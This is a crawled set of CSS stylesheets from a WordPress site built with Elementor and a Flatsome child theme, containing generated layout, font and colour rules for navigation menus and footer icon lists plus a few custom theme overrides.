.elementor-element.elementor-element-76837b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-103150 .elementor-element.elementor-element-8d5aa6b .elementor-menu-toggle{margin-left:auto;}.elementor-103150 .elementor-element.elementor-element-8d5aa6b .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-103150 .elementor-element.elementor-element-8d5aa6b .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:13px;padding-right:13px;}.elementor-103150 .elementor-element.elementor-element-8d5aa6b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-103150 .elementor-element.elementor-element-8d5aa6b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-103150 .elementor-element.elementor-element-8d5aa6b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-103150 .elementor-element.elementor-element-8d5aa6b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-103150 .elementor-element.elementor-element-8d5aa6b .elementor-nav-menu--dropdown a:hover,
					.elementor-103150 .elementor-element.elementor-element-8d5aa6b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-103150 .elementor-element.elementor-element-8d5aa6b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-103150 .elementor-element.elementor-element-8d5aa6b .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-103150 .elementor-element.elementor-element-8d5aa6b .elementor-nav-menu--dropdown a:hover,
					.elementor-103150 .elementor-element.elementor-element-8d5aa6b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-103150 .elementor-element.elementor-element-8d5aa6b .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-103150 .elementor-element.elementor-element-8d5aa6b .elementor-nav-menu--dropdown .elementor-item, .elementor-103150 .elementor-element.elementor-element-8d5aa6b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:500;}@media(max-width:767px){.elementor-103150 .elementor-element.elementor-element-3c5e10d{text-align:center;}.elementor-103150 .elementor-element.elementor-element-b630996{width:50%;}.elementor-103150 .elementor-element.elementor-element-20a1d4d img{width:56%;}.elementor-103150 .elementor-element.elementor-element-76837b5{width:50%;}}@media(min-width:768px){.elementor-103150 .elementor-element.elementor-element-ebf20b0{width:39.211%;}.elementor-103150 .elementor-element.elementor-element-dc9758a{width:60.789%;}.elementor-103150 .elementor-element.elementor-element-b630996{width:16.138%;}.elementor-103150 .elementor-element.elementor-element-76837b5{width:83.862%;}}

--- FILE ---
content_type: text/css
request_url: https://media.crewservices.com.au/wp-content/uploads/elementor/css/post-103241.css?ver=1756869945
body_size: 877
content:
.elementor-103241 .elementor-element.elementor-element-3d2d4d1:not(.elementor-motion-effects-element-type-background), .elementor-103241 .elementor-element.elementor-element-3d2d4d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151212;}.elementor-103241 .elementor-element.elementor-element-3d2d4d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:70px 0px 70px 0px;}.elementor-103241 .elementor-element.elementor-element-3d2d4d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-103241 .elementor-element.elementor-element-6b044c7 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:17px;font-weight:400;}.elementor-103241 .elementor-element.elementor-element-81478d0{text-align:left;color:#D9D9D9;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:29px;}.elementor-103241 .elementor-element.elementor-element-f77dd5b .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:17px;font-weight:400;}.elementor-103241 .elementor-element.elementor-element-7f89344 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-103241 .elementor-element.elementor-element-7f89344 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-103241 .elementor-element.elementor-element-7f89344 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-103241 .elementor-element.elementor-element-7f89344 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-103241 .elementor-element.elementor-element-7f89344 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-103241 .elementor-element.elementor-element-7f89344 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-103241 .elementor-element.elementor-element-7f89344 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#353535;}.elementor-103241 .elementor-element.elementor-element-7f89344 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-103241 .elementor-element.elementor-element-7f89344 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-103241 .elementor-element.elementor-element-7f89344 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-103241 .elementor-element.elementor-element-7f89344 .elementor-icon-list-icon i{color:#DFDFDF;transition:color 0.3s;}.elementor-103241 .elementor-element.elementor-element-7f89344 .elementor-icon-list-icon svg{fill:#DFDFDF;transition:fill 0.3s;}.elementor-103241 .elementor-element.elementor-element-7f89344 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-103241 .elementor-element.elementor-element-7f89344 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-103241 .elementor-element.elementor-element-7f89344{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-103241 .elementor-element.elementor-element-7f89344 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-103241 .elementor-element.elementor-element-7f89344 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;}.elementor-103241 .elementor-element.elementor-element-7f89344 .elementor-icon-list-text{color:#DFDFDF;transition:color 0.3s;}.elementor-103241 .elementor-element.elementor-element-7f89344 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-103241 .elementor-element.elementor-element-1966f28 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:17px;font-weight:400;}.elementor-103241 .elementor-element.elementor-element-34b7381 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-103241 .elementor-element.elementor-element-34b7381 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-103241 .elementor-element.elementor-element-34b7381 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-103241 .elementor-element.elementor-element-34b7381 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-103241 .elementor-element.elementor-element-34b7381 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-103241 .elementor-element.elementor-element-34b7381 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-103241 .elementor-element.elementor-element-34b7381 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#353535;}.elementor-103241 .elementor-element.elementor-element-34b7381 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-103241 .elementor-element.elementor-element-34b7381 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-103241 .elementor-element.elementor-element-34b7381 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-103241 .elementor-element.elementor-element-34b7381 .elementor-icon-list-icon i{color:#DFDFDF;transition:color 0.3s;}.elementor-103241 .elementor-element.elementor-element-34b7381 .elementor-icon-list-icon svg{fill:#DFDFDF;transition:fill 0.3s;}.elementor-103241 .elementor-element.elementor-element-34b7381 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-103241 .elementor-element.elementor-element-34b7381 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-103241 .elementor-element.elementor-element-34b7381{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-103241 .elementor-element.elementor-element-34b7381 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-103241 .elementor-element.elementor-element-34b7381 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;}.elementor-103241 .elementor-element.elementor-element-34b7381 .elementor-icon-list-text{color:#DFDFDF;transition:color 0.3s;}.elementor-103241 .elementor-element.elementor-element-34b7381 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-103241 .elementor-element.elementor-element-382620f .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:17px;font-weight:400;}.elementor-103241 .elementor-element.elementor-element-6e1db44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-103241 .elementor-element.elementor-element-6e1db44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-103241 .elementor-element.elementor-element-6e1db44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-103241 .elementor-element.elementor-element-6e1db44 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-103241 .elementor-element.elementor-element-6e1db44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-103241 .elementor-element.elementor-element-6e1db44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-103241 .elementor-element.elementor-element-6e1db44 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#353535;}.elementor-103241 .elementor-element.elementor-element-6e1db44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-103241 .elementor-element.elementor-element-6e1db44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-103241 .elementor-element.elementor-element-6e1db44 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-103241 .elementor-element.elementor-element-6e1db44 .elementor-icon-list-icon i{color:#DFDFDF;transition:color 0.3s;}.elementor-103241 .elementor-element.elementor-element-6e1db44 .elementor-icon-list-icon svg{fill:#DFDFDF;transition:fill 0.3s;}.elementor-103241 .elementor-element.elementor-element-6e1db44 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-103241 .elementor-element.elementor-element-6e1db44 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-103241 .elementor-element.elementor-element-6e1db44{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-103241 .elementor-element.elementor-element-6e1db44 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-103241 .elementor-element.elementor-element-6e1db44 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;}.elementor-103241 .elementor-element.elementor-element-6e1db44 .elementor-icon-list-text{color:#DFDFDF;transition:color 0.3s;}.elementor-103241 .elementor-element.elementor-element-6e1db44 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-103241 .elementor-element.elementor-element-fe55796:not(.elementor-motion-effects-element-type-background), .elementor-103241 .elementor-element.elementor-element-fe55796 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-103241 .elementor-element.elementor-element-fe55796{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7px 0px 7px 0px;}.elementor-103241 .elementor-element.elementor-element-fe55796 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-103241 .elementor-element.elementor-element-003b192{text-align:center;}.elementor-103241 .elementor-element.elementor-element-003b192 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:17px;font-weight:300;}.elementor-103241:not(.elementor-motion-effects-element-type-background), .elementor-103241 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:767px){.elementor-103241 .elementor-element.elementor-element-003b192 .elementor-heading-title{line-height:1.2em;}}

--- FILE ---
content_type: text/css
request_url: https://www.crewservices.com.au/wp-content/themes/flatsome-child/style.css?ver=2.5
body_size: 21
content:
/*
Theme Name: Flatsome Child Theme
Theme URI: http://flatsome.uxthemes.com/
Description: This is a child theme for Flatsome
Author: UX Themes
Author URI: http: //www.uxthemes.com/
Template: flatsome
Version: 2.5
*/

/*************** ADD CUSTOM CSS HERE.   ***************/


#logo a img {
    max-height: 179px !important;
    position: absolute;
}

#masthead #logo a img {
   margin-top: -65px;
    max-width: 100% !important;
}

.yith-wcwl-add-to-wishlist {
display:none;
}

.ux-section .product-small .info {
display:none;
}

.ux-slider {
    margin-bottom: 0px;
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/



}